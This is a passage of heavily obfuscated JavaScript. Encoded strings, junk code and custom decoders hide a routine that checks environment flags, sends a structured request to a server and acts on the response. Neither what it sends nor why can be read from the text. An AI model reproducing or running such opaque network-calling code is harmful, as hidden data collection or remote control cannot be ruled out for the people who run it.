kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}switch(((DDixp3[q92_e0u[0x4]]&q92_e0u[0x9c])!==q92_e0u[0x4])*q92_e0u[0x1]+(DDixp3[q92_e0u[0x4]]<q92_e0u[0x4])*q92_e0u[0x12]){case q92_e0u[0x4]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(g_XoV6h(q92_e0u[0x1a7])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x1]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c]-q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])+q92_e0u[0x1]];case q92_e0u[0x12]:return[((DDixp3[q92_e0u[0x4]]+q92_e0u[0x9c])%q92_e0u[0x9c]+q92_e0u[0x9c])%q92_e0u[0x9c],K6TtnjK(kiQLMR(0x271)+q92_e0u[0x9e]).round(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])];case q92_e0u[0x2]:return[DDixp3[q92_e0u[0x4]]%q92_e0u[0x9c],K6TtnjK(kiQLMR(q92_e0u[0x9f])).trunc(DDixp3[q92_e0u[0x4]]/q92_e0u[0x9d])]}}X2UNESG(DDixp3[q92_e0u[0x6]]=UEYLbeV([q92_e0u[0x12],q92_e0u[0xb]]),DDixp3[q92_e0u[0x21]]=UEYLbeV([q92_e0u[0x1],q92_e0u[0x12]]),DDixp3[q92_e0u[0x12]]=DDixp3[q92_e0u[0x6]]+DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0xa0]]=DDixp3[q92_e0u[0x12]]-DDixp3[q92_e0u[0x21]],DDixp3[q92_e0u[0x17]]=DDixp3[q92_e0u[0xa0]]*q92_e0u[0x12],DDixp3[q92_e0u[0x9]]=DDixp3[q92_e0u[0x17]]/q92_e0u[0x12],K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x12]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0xa0]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x17]])),K6TtnjK(kiQLMR(q92_e0u[0xa1])).log(u1oO1ua(DDixp3[q92_e0u[0x9]])))}this[g_XoV6h(q92_e0u[0xa2])](q92_e0u[0x33])}return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0xa2])]:function(DDixp3){var v6Mfb9,kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\";mjEeAbi\\\"a)xNTIRB+w{Ogd51k/V3p!X?sLJFfy%|<cq(8Gt~$`vC^#2hn.[Y_oK,zS}DPMH9rQ>=*UuWl7@4]06Z&:\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0x75]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x4d]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]);for(DDixp3[-q92_e0u[0x6b]]=q92_e0u[0x4];DDixp3[-q92_e0u[0x6b]]<DDixp3[q92_e0u[0x2]];DDixp3[-q92_e0u[0x6b]]++){DDixp3[q92_e0u[0x48]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[-q92_e0u[0x6b]]]);if(DDixp3[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x12]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x12]]=DDixp3[q92_e0u[0x48]]}else{X2UNESG(DDixp3[-q92_e0u[0x12]]+=DDixp3[q92_e0u[0x48]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]],DDixp3[-q92_e0u[0x4d]]+=(DDixp3[-q92_e0u[0x12]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x75]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x4d]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x4d]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x12]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x12]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x75]].push((DDixp3[q92_e0u[0x9]]|DDixp3[-q92_e0u[0x12]]<<DDixp3[-q92_e0u[0x4d]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x75]])}function u1oO1ua(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](u1oO1ua(0x276))[u1oO1ua(0x277)](u1oO1ua(0x278))&&!v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(0x27a)]){return q92_e0u[0x2d]}if(v6Mfb9[u1oO1ua(0x27b)]&&!v6Mfb9[u1oO1ua(0x27c)]){return q92_e0u[0x2d]}if(DDixp3==q92_e0u[0x33]){K6TtnjK(u1oO1ua(0x27d))(v6Mfb9[u1oO1ua(0x27e)])}X2UNESG(kiQLMR=v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]>=q92_e0u[0xa5]?v6Mfb9[u1oO1ua(q92_e0u[0xa3])][u1oO1ua(q92_e0u[0xa4])]:q92_e0u[0xa5],v6Mfb9[u1oO1ua(0x280)](function(){m6TllSC(UEYLbeV);function DDixp3(DDixp3){var UEYLbeV=\"i1LPcoaXFrYpWf0Q*B6gtR?M}SUA$[sD_2Nzh%yE\\\":9j^.@x5=k|K/w3Zbe(&`v#8dGCH<n7u!I{,4T+>]JlVmq~O);\",v6Mfb9,kiQLMR,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(v6Mfb9=\"\"+(DDixp3||\"\"),kiQLMR=v6Mfb9.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<kiQLMR;Eobnocu++){var UiekLz=UEYLbeV.indexOf(v6Mfb9[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UEYLbeV(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=DDixp3(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}v6Mfb9[UEYLbeV(0x281)]=K6TtnjK(UEYLbeV(0x282))(function(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR));function UEYLbeV(DDixp3){var UEYLbeV=\"5NAKkdrLXSeiobB_9&^8EIjRT(#\\\".GwQF!fpDa7HvC);=}us?J|]M2yU{*x0+1%h@c:/W4qY6t$z`V~[m3,gZOn>lP<\",kiQLMR,v6Mfb9,u1oO1ua,g_XoV6h,kE9EMRS,fFTEBms,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),v6Mfb9=kiQLMR.length,u1oO1ua=[],g_XoV6h=q92_e0u[0x4],kE9EMRS=q92_e0u[0x4],fFTEBms=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<v6Mfb9;Eobnocu++){var UiekLz=UEYLbeV.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(fFTEBms<q92_e0u[0x4]){fFTEBms=UiekLz}else{X2UNESG(fFTEBms+=UiekLz*q92_e0u[0x17],g_XoV6h|=fFTEBms<<kE9EMRS,kE9EMRS+=(fFTEBms&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(g_XoV6h&q92_e0u[0xc]),g_XoV6h>>=q92_e0u[0x5],kE9EMRS-=q92_e0u[0x5])}while(kE9EMRS>q92_e0u[0x8]);fFTEBms=-q92_e0u[0x1]}}if(fFTEBms>-q92_e0u[0x1]){u1oO1ua.push((g_XoV6h|fFTEBms<<kE9EMRS)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function kiQLMR(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}v6Mfb9[kiQLMR(0x283)](q92_e0u[0x33])},kiQLMR)}))},[g_XoV6h(0x284)]:function(v6Mfb9){var kiQLMR,UEYLbeV,u1oO1ua;m6TllSC(Eobnocu);function Eobnocu(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"VHnWYkMhtDpcgodbXArJTKCFBOlSZPiLqaEmNsQRGIfvUjx?3,(=!2@9[$5z:^;<%*~>+){8y&6u`}/w#]1_.04\\\"7|e\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[-q92_e0u[0xa]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[-q92_e0u[0xa]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x75]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x75]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x75]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x75]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x75]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x75]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x75]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}kiQLMR=this;if(DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])])[UiekLz(0x286)]==q92_e0u[0x4]){kiQLMR[UiekLz(0x287)+UiekLz(0x288)]();return q92_e0u[0x2d]}if(kiQLMR[UiekLz(q92_e0u[0xa6])]){return q92_e0u[0x2d]}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x33];if(kiQLMR[UiekLz(0x28a)][UiekLz(0x28b)]==UiekLz(0x28c)){var wEmN7Z;m6TllSC(bw3EU0);function xz2lO2f(v6Mfb9){var kiQLMR=\"MvFjAILKgPnp=~x.EWXD5Q2mU/o6NcVta\\\"]ReB)h*q:i?<|SzuZbrHG%`k37J;8Y&[Cf0T_y9>O,l!}@s#w{d^41$+(\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[bw3EU0(q92_e0u[0xa7])]>q92_e0u[0x4]?kiQLMR[bw3EU0(q92_e0u[0xa7])]:kiQLMR[bw3EU0(0x28e)][bw3EU0(0x28f)](bw3EU0(0x290))[bw3EU0(0x291)]()[bw3EU0(0x292)](q92_e0u[0xa9])}else{var wEmN7Z;m6TllSC(zSsHNJ);function rxuM2i(v6Mfb9){var kiQLMR=\"DBiFYE25x@L?Gzty!AuP(M=Hmn1}SXJ%lkCV${agse^IQ]K>*d<|ovh~`.9ZRN0_crO:&pfW4UT[#jb+w8;7)3/,q\\\"6\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function zSsHNJ(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=rxuM2i(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}wEmN7Z=kiQLMR[zSsHNJ(q92_e0u[0xa8])]>q92_e0u[0x4]?kiQLMR[zSsHNJ(q92_e0u[0xa8])]:kiQLMR[zSsHNJ(0x294)][zSsHNJ(0x295)](zSsHNJ(0x296))[zSsHNJ(0x297)]()[zSsHNJ(0x298)](q92_e0u[0xa9])}X2UNESG(UEYLbeV=K6TtnjK(UiekLz(q92_e0u[0xb1]))[UiekLz(0x29a)](K6TtnjK(UiekLz(0x29b))[UiekLz(0x29c)]()/q92_e0u[0x99]),u1oO1ua=UEYLbeV-kiQLMR[UiekLz(q92_e0u[0xab])]>=q92_e0u[0xaa]?q92_e0u[0x1]:q92_e0u[0x4]);if(u1oO1ua==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xab])]=UEYLbeV}K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x29f)]()(kiQLMR[UiekLz(0x2a0)]+(UiekLz(0x2a1)+UiekLz(0x2a2)),{[UiekLz(0x2a3)]:UiekLz(0x2a4),[UiekLz(q92_e0u[0xac])]:UiekLz(0x2a6),[UiekLz(0x2a7)]:{[UiekLz(0x2a8)]:wEmN7Z?wEmN7Z:q92_e0u[0x4],[UiekLz(0x2a9)]:kiQLMR[UiekLz(0x2aa)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2ab)]:q92_e0u[0x4],[UiekLz(0x2ac)+UiekLz(0x2ad)]:kiQLMR[UiekLz(0x2ae)]?q92_e0u[0x1]:q92_e0u[0x4],[UiekLz(0x2af)+q92_e0u[0x16]]:u1oO1ua}})[UiekLz(0x2b0)](function(UEYLbeV){if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b1)){K6TtnjK(UiekLz(q92_e0u[0xad]))[q92_e0u[0xe4]][UiekLz(0x2b2)][UiekLz(0x2b3)]({[UiekLz(q92_e0u[0xae])]:UEYLbeV[UiekLz(q92_e0u[0xae])]})}else{if(UEYLbeV[UiekLz(q92_e0u[0xac])]==UiekLz(0x2b5)){kiQLMR[UiekLz(0x2b6)](K6TtnjK(UiekLz(q92_e0u[0xad]))[UiekLz(0x2b7)+UiekLz(0x2b8)](UiekLz(0x2b9)));return}else{m6TllSC(u1oO1ua);function u1oO1ua(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x6]]=\"A6UqOhniSjZFBYeE</:G_\\\"psvcNCgT%(8*!QxVf&u1k>.D#`?{I=$3Jo|^@)Pd[7};0KtMRyX2]9arm,H4lWb+wz~L5\",UEYLbeV[q92_e0u[0x21]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0xaf]]=UEYLbeV[q92_e0u[0x21]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[-q92_e0u[0xaf]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0xb0]]=UEYLbeV[q92_e0u[0x6]].indexOf(UEYLbeV[q92_e0u[0x21]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0xb0]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xb0]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xb0]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function Eobnocu(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=u1oO1ua(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}if(UiekLz(0x2ba)in THu9Qk){wEmN7Z()}function wEmN7Z(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4];function u1oO1ua(){}X2UNESG(UEYLbeV[q92_e0u[0x22]]=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[q92_e0u[0x6]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x2]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0xb]]=new u1oO1ua(q92_e0u[0x4]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0xb]],UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x1]]);while(UEYLbeV[q92_e0u[0x18]]!==q92_e0u[0x31]||UEYLbeV[q92_e0u[0x8]]!==q92_e0u[0x31]){X2UNESG(UEYLbeV[q92_e0u[0x2]]=(UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].val:q92_e0u[0x4])+(UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].val:q92_e0u[0x4])+UEYLbeV[q92_e0u[0x6]],UEYLbeV[q92_e0u[0x6]]=K6TtnjK(UiekLz(q92_e0u[0xb1])).floor(UEYLbeV[q92_e0u[0x2]]/q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x2]]%q92_e0u[0x81]),UEYLbeV[q92_e0u[0x25]]=UEYLbeV[q92_e0u[0x25]].next,UEYLbeV[q92_e0u[0x18]]=UEYLbeV[q92_e0u[0x18]]?UEYLbeV[q92_e0u[0x18]].next:q92_e0u[0x31],UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0x8]]?UEYLbeV[q92_e0u[0x8]].next:q92_e0u[0x31])}if(UEYLbeV[q92_e0u[0x6]])UEYLbeV[q92_e0u[0x25]].next=new u1oO1ua(UEYLbeV[q92_e0u[0x6]]);return UEYLbeV[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(UEYLbeV[q92_e0u[0x22]]))}if(UEYLbeV[UiekLz(q92_e0u[0xac])]==Eobnocu(q92_e0u[0x231])){kiQLMR[Eobnocu(0x2bd)](K6TtnjK(Eobnocu(0x2be))[Eobnocu(0x2bf)](Eobnocu(0x2c0)));return}else{X2UNESG(m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function xz2lO2f(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"xDHkjYvJS`P=CoI>U5zO:Eh9;)1V7\\\"TB!.+AW{ZK$l#~?wGFRXimnLqQMfu%(6t^gcy]rb[2|}_Na*d,e38/@4s0&<p\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[-q92_e0u[0x2b]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[-q92_e0u[0x2b]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[-q92_e0u[0xb2]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[-q92_e0u[0xb2]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[-q92_e0u[0xb2]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[-q92_e0u[0xb2]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function bw3EU0(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR[Eobnocu(0x2c1)]){m6TllSC(rxuM2i);function 